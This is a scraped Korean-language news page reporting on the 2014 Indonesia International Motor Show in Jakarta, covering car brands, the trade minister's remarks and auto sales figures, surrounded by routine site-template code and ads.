block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"84","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "253";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "51";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123884"  rel="bookmark" class="td-image-wrap " title="프라모노 “BTS 자카르타 공연, 12월 말 JIS에서 개최되길 희망”" ><img class="entry-thumb" src="" alt="" title="프라모노 “BTS 자카르타 공연, 12월 말 JIS에서 개최되길 희망”" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/BTS-데뷔-10주년-기념-보랏빛으로-물든-서울의-명소들-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123884"  rel="bookmark" title="프라모노 “BTS 자카르타 공연, 12월 말 JIS에서 개최되길 희망”">프라모노 “BTS 자카르타 공연, 12월 말 JIS에서 개최되길 희망”</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123713"  rel="bookmark" class="td-image-wrap " title="(영상) 블랙핑크 리사·마동석, 반둥서 넷플릭스 ‘타이고’ 촬영… 한 달간 관광지 전면 폐쇄" ><img class="entry-thumb" src="" alt="" title="(영상) 블랙핑크 리사·마동석, 반둥서 넷플릭스 ‘타이고’ 촬영… 한 달간 관광지 전면 폐쇄" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/Film-Tygo-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123713"  rel="bookmark" title="(영상) 블랙핑크 리사·마동석, 반둥서 넷플릭스 ‘타이고’ 촬영… 한 달간 관광지 전면 폐쇄">(영상) 블랙핑크 리사·마동석, 반둥서 넷플릭스 ‘타이고’ 촬영… 한 달간 관광지 전면 폐쇄</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122860"  rel="bookmark" class="td-image-wrap " title="WAAO 엔터, ‘Let’s Love K-Pop Asia Tour 2026’ 개최 확정… 6개국 순회 대장정 돌입" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122860"  rel="bookmark" title="WAAO 엔터, ‘Let’s Love K-Pop Asia Tour 2026’ 개최 확정… 6개국 순회 대장정 돌입">WAAO 엔터, ‘Let’s Love K-Pop Asia Tour 2026’ 개최 확정… 6개국 순회 대장정 돌입</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121749"  rel="bookmark" class="td-image-wrap " title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생" ><img class="entry-thumb" src="" alt="" title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/인도네시아-인기-웹툰-‘버고-앤-더-스파클링스Virgo-and-the-Sparklings를-한국-드라마로-리메이크-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121749"  rel="bookmark" title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생">“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121648"  rel="bookmark" class="td-image-wrap " title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장" ><img class="entry-thumb" src="" alt="" title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2019/09/kpop-족자-아카데미-초급반-공연-모습-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121648"  rel="bookmark" title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장">(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haninpost.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="검색" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3450" class="post-3450 post type-post status-publish format-standard hentry category-politics" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://haninpost.com/archives/category/politics">정치</a></li></ul>
            <header>
                <h1 class="entry-title">인도네시아 모터쇼 개막…  이번 달 28일까지 열려</h1>

                                    <p class="td-post-sub-title">현대, 기아, BMW, 
도요타 등 세계적 브랜드들 신차 출격… 
인니시장 진출 가속화 
무역부 루트피 장관 “인니, 자동차산업 
성장가능성의 큰 시장”</p>
                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-23T11:34:48+07:00" >September 23, 2014</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><div class="korea-sns"><div class="korea-sns-post korea-sns-pos-left"><div class="korea-sns-button korea-sns-facebook" OnClick="SendSNS('facebook', '인도네시아 모터쇼 개막…  이번 달 28일까지 열려 - 한인포스트', 'https://haninpost.com/archives/3450', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/facebook.png');"></div><div class="korea-sns-button korea-sns-kakaostory" id="kakao-story-btn-3450-1"  OnClick="ShareKakaostory('41901d77a62df52120fcc38bbab734e8', 'https://haninpost.com/archives/3450', '인도네시아 모터쇼 개막…  이번 달 28일까지 열려',0)"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/kakaostory.png');"></div><div class="korea-sns-button korea-sns-naverband" OnClick="SendSNS('naverband', '인도네시아 모터쇼 개막…  이번 달 28일까지 열려 - 한인포스트', 'https://haninpost.com/archives/3450', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/naverband.png');"></div></div><div style="clear:both;"></div></div><p>(2014년 9월 23일)</p>
<p>아시아 최대 모터쇼 중 하나인 인도네시아국제모터쇼(IIMS)가 지난 18일 북부 자카르타 끄마요란 자카르타 국제전시장(Jakarta International Expo)에서 개최되었다. 올 해로 22번째를 맞는 이번 모터쇼에는 현대, 기아, 아우디, BMW, 도요타, 혼다 등 세계적 차량 브랜드들이 대거 참가해 신차와 신기술을 공개했다.</p>
<p>이 날 개막식에서 무하마드 루트피(Muhammad Lutfi)무역부장관은 국내 경제발전에 있어 자동차 산업의 중요성에 대해 역설하며 “우리는 국내인구수가 계속 증가하고 있다는 사실에 주목할 필요가 있다. 이는 인도네시아 내 자동차산업 등의 기술 투자에 유리한 이점으로 작용할 것으로 보인다”고 설명했다.</p>
<p>현재 인도네시아는 G20 국가 중 2번째로 높은 경제성장률을 보이며 매년 5~7%대 성장을 지속해오고 있다. 특히 2억5000만 명 인구를 중심으로 한 내수시장이 탄탄하여 수출에 의존하는 한국과는 달리 인도네시아는 전체 경제에서 내수시장이 80%를 차지하고 있다. 이에 세계적 차량 브랜드들이 인도네시아를 생산 거점으로 삼고 인도네시아 시장 공략에 박차를 가하고 있는 것이다.</p>
<p>이어 무하마드 장관은 미국, 일본 등의 선진국들과 비교, 아직 인도네시아 내 자가용 소유 비율이 현저히 낮다는 점 역시 지적했다. 그는 미국 국민들의 자가용 소유 비율은 거의 100%에 이르며, 일본의 경우에도 그 비율이 거의 60%에 달하지만 인도네시아의 경우 1000명 중 오직 37명 만이 자가용을 소유하고 있다 전했다.</p>
<p>한편 올 해 인도네시아 자동차산업협회(Gaikindo)는 국내자동차판매량의 목표치를 120만대에서 125만대 사이로 잡고 있다. 이는 지난해 판매량이었던 123만대와 비슷한 수치이다. Gaikindo 수디르만 마만 루스디(Sudirman Maman Rusdi)회장은 올 해 8월까지 이미 국내에서 878,000대의 차량이 생산되었으며 이는 작년과 비교해 14%증가한 수치라 밝혔다.</p>
<p>수디르만 회장은 이어 “올 해의 인도네시아국제모터쇼(IIMS)는 특히 중요하다. 이는 작년 한 해 동안 국내차량판매율이 122만대를 훌쩍 넘어서며 사상 최고치를 기록하는 등 국내자동차산업이 가파르게 성장하고 있기 때문이다”고 덧붙이기도 했다.</p>
<p>한편, 인도네시아시장 내 일본 자동차의 점유율은 93%에 달하며 한국자동차업체들은 상대적으로 저조한 점유율을 보이고 있는 실정이다. 이에 존 프라스띠오 주한 인도네시아 대사 지난 8월 한국언론과의 인터뷰에서 &#8220;한 국가에 특정 산업을 너무 의존하는 것은 바람직하지 않다&#8221;며 한국 자동차 업체의 인도네시아 진출은 양국 모두에 기회라고 밝히기도 했다.</p>
<p>이번 모터쇼는 자카르타 국제전시장(Jakarta International Expo)에서 이번 달 28일까지 계속된다.</p>


<p><span style="background-color: #ccffcc;">이 <strong>기사가 정보에 도움</strong>이 되셨는지요? 기사는 독자 원고료로 만듭니다. </span><span style="background-color: #ccffcc;"><strong>24시간 취재하는 10여 기자에게 원고료로 응원</strong>해 주세요. </span><strong>한국</strong> 인도네시아 문의 <strong>카톡 아이디 haninpost</strong></p>
<h6 style="text-align: right;"><strong>*기사이용 저작권 계약 문의</strong> : 카톡 아이디 haninpost</h6>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://haninpost.com/archives/3450" data-a2a-title="인도네시아 모터쇼 개막…  이번 달 28일까지 열려"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F3450&amp;linkname=%EC%9D%B8%EB%8F%84%EB%84%A4%EC%8B%9C%EC%95%84%20%EB%AA%A8%ED%84%B0%EC%87%BC%20%EA%B0%9C%EB%A7%89%E2%80%A6%20%20%EC%9D%B4%EB%B2%88%20%EB%8B%AC%2028%EC%9D%BC%EA%B9%8C%EC%A7%80%20%EC%97%B4%EB%A0%A4" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F3450&amp;linkname=%EC%9D%B8%EB%8F%84%EB%84%A4%EC%8B%9C%EC%95%84%20%EB%AA%A8%ED%84%B0%EC%87%BC%20%EA%B0%9C%EB%A7%89%E2%80%A6%20%20%EC%9D%B4%EB%B2%88%20%EB%8B%AC%2028%EC%9D%BC%EA%B9%8C%EC%A7%80%20%EC%97%B4%EB%A0%A4" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F3450&amp;linkname=%EC%9D%B8%EB%8F%84%EB%84%A4%EC%8B%9C%EC%95%84%20%EB%AA%A8%ED%84%B0%EC%87%BC%20%EA%B0%9C%EB%A7%89%E2%80%A6%20%20%EC%9D%B4%EB%B2%88%20%EB%8B%AC%2028%EC%9D%BC%EA%B9%8C%EC%A7%80%20%EC%97%B4%EB%A0%A4" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_15 td_block_template_1"><a href="" target="_blank" title="Advertising"><img src="https://haninpost.com/wp-content/uploads/2026/01/Iklan_Setengah1.gif"/></a><br/></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://haninpost.com/archives/3448">잘 놀아주는 방법</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://haninpost.com/archives/3452">조코위 당선인  “인니 국산차 브랜드 개발·홍보 시급”</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://haninpost.com/archives/author/haninpost" aria-label="author-photo"><img alt='Haninpost Indonesia' src='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a></span></div><div class="td-author-url"><a href="https://haninpost.com">http://haninpost.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Haninpost Indonesia"><meta itemprop="url" content="https://haninpost.com/archives/author/haninpost"></span><meta itemprop="datePublished" content="2014-09-23T11:34:48+07:00"><meta itemprop="dateModified" content="2014-09-23T11:34:48+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://haninpost.com/archives/3450"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg"></span><meta itemprop="name" content="한인포스트"></span><meta itemprop="headline " content="인도네시아 모터쇼 개막…  이번 달 28일까지 열려"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_16","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3450,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_related_posts";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "9455";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "3152";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_block_wrap td_block_related_posts tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><h4 class="td-related-title"><a id="tdi_17" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_16" href="#">RELATED ARTICLES</a><a id="tdi_18" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_16" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_16 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123891"  rel="bookmark" class="td-image-wrap " title="하원, 프라보워 대통령 조카 토마스  지완도노를 중앙은행 부총재로 공식 임명" ><img class="entry-thumb" src="" alt="" title="하원, 프라보워 대통령 조카 토마스  지완도노를 중앙은행 부총재로 공식 임명" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/Thomas-Djiwandono-238x178.png"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/politics" class="td-post-category">정치</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123891"  rel="bookmark" title="하원, 프라보워 대통령 조카 토마스  지완도노를 중앙은행 부총재로 공식 임명">하원, 프라보워 대통령 조카 토마스  지완도노를 중앙은행 부총재로 공식 임명</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123889"  rel="bookmark" class="td-image-wrap " title="캄보디아 사기 조직 소탕 후 인도네시아인 2,277명 귀환 요청" ><img class="entry-thumb" src="" alt="" title="캄보디아 사기 조직 소탕 후 인도네시아인 2,277명 귀환 요청" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/캄보디아-프놈펜-인근-범죄단지로-알려진-망고단지-외벽에-철조망이-깔려있다.-2025.10.16-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/politics" class="td-post-category">정치</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123889"  rel="bookmark" title="캄보디아 사기 조직 소탕 후 인도네시아인 2,277명 귀환 요청">캄보디아 사기 조직 소탕 후 인도네시아인 2,277명 귀환 요청</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123747"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="(영상) 스위스 다보스 WEF에서 프라보워 대통령 연설 전문" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=tJj5HjnW-wc"><img class="entry-thumb" src="" alt="" title="(영상) 스위스 다보스 WEF에서 프라보워 대통령 연설 전문" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/프라보워-대통령은-2026년-1월-22일-스위스-다보스에서-열린-세계경제포럼WEF-연례-회의-기조연설을-하고-있다.-사진-내각부-238x178.jpg"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://haninpost.com/archives/category/haninpost-media-view" class="td-post-category">HanInPost Video 보기</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123747"  rel="bookmark" title="(영상) 스위스 다보스 WEF에서 프라보워 대통령 연설 전문">(영상) 스위스 다보스 WEF에서 프라보워 대통령 연설 전문</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_19 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><a href="https://haninpost.com/archives/118474" target="_blank" title="Membership"><img src="https://haninpost.com/wp-content/uploads/2025/09/Membership-04.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114281" target="_blank" title="Indonesia Korea Business Center"><img src="https://haninpost.com/wp-content/uploads/2025/06/KakaoTalk_20250617_085127202-1.png"/></a><br/>

<a href="https://www.bjfez.go.kr/kor.web" target="_blank" title="bjfez"><img src="https://haninpost.com/wp-content/uploads/2025/05/bjfez.jpg"/></a><br/>

<a href="https://haninpost.com/archives/108206" target="_blank" title="E-commerce"><img src="https://haninpost.com/wp-content/uploads/2025/02/Ecomerce.jpg"/></a><br/>

<a href="http://woori-consulting.com/?ckattempt=2" target="_blank" title="WOORI"><img src="https://haninpost.com/wp-content/uploads/2025/02/Woori-Consulting-1.jpg"/></a><br/>

<a href="https://www.royceindonesia.co.kr/" target="_blank" title="OK DENTAL"><img src="https://haninpost.com/wp-content/uploads/2025/11/Ok-dental-01.jpg"/></a><br/>

<a href="https://www.bumin.co.kr/" target="_blank" title="BUMIN HOSPITAL"><img src="https://haninpost.com/wp-content/uploads/2025/04/BUMIN-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114008" target="_blank" title="EPS"><img src="https://haninpost.com/wp-content/uploads/2025/06/EPS.jpg"/></a><br/>

<a href="https://www.swa-jkt.com/" target="_blank" title="SINARMAS"><img src="https://haninpost.com/wp-content/uploads/2025/06/AYDEN-HANIN-POST-1.jpg"/></a><br/>

<a href="https://haninpost.com/archives/102486" target="_blank" title="HANINPOST"><img src="https://haninpost.com/wp-content/uploads/2025/08/HanInPost.jpg"/></a><br/>

<a href="https://www.globaljaya.com/open-day" target="_blank" title="GLOBAL JAYA SCHOOL"><img src="https://haninpost.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-10.42.02.jpeg"/></a><br/>

<a href="https://njis.org/" target="_blank" title="NJIS"><img src="https://haninpost.com/wp-content/uploads/2025/09/480-x-260px-Hanin-Post-NJIS-Admissions-Open.jpg"/></a><br/>

<a href="https://www.instagram.com/gmis.jakarta/?igsh=Z2t6YWVsa2hoYmxt#" target="_blank" title="GMIS"><img src="https://haninpost.com/wp-content/uploads/2025/10/GMIS-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2024/10/COWAY-01.jpg"/></a><br/>

<a href="https://www.incheon.go.kr/welcomecenter/index" target="_blank" title="INCHEON"><img src="https://haninpost.com/wp-content/uploads/2024/10/웹배너_재외동포웰컴센터_241004.jpg"/></a><br/>

<a href="https://shopee.co.id/shop/267130746" target="_blank" title="DAESANG"><img src="https://haninpost.com/wp-content/uploads/2024/10/Daesang-1.jpg"/></a><br/>

<a href="https://www.youtube.com/@%EC%9E%90%EC%B9%B4%EB%A5%B4%ED%83%80%ED%95%9C%EC%9D%B8%EC%97%B0%ED%95%A9%EA%B5%90%ED%9A%8C" target="_blank" title="jkuch"><img src="https://haninpost.com/wp-content/uploads/2024/09/자카르타한인연합교회.jpg"/></a><br/>

<a href="https://www.cgv.id/" target="_blank" title="CGV"><img src="https://haninpost.com/wp-content/uploads/2018/12/CGV.jpg"/></a><br/></div><div class="td_block_wrap td_block_9 td_block_widget tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"sort":"","custom_title":"Latest News","limit":"8","header_color":"#","ajax_pagination":"next_prev","custom_url":"","header_text_color":"#","border_top":"","color_preset":"","post_ids":"-3450","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_9";
block_tdi_20.post_count = "8";
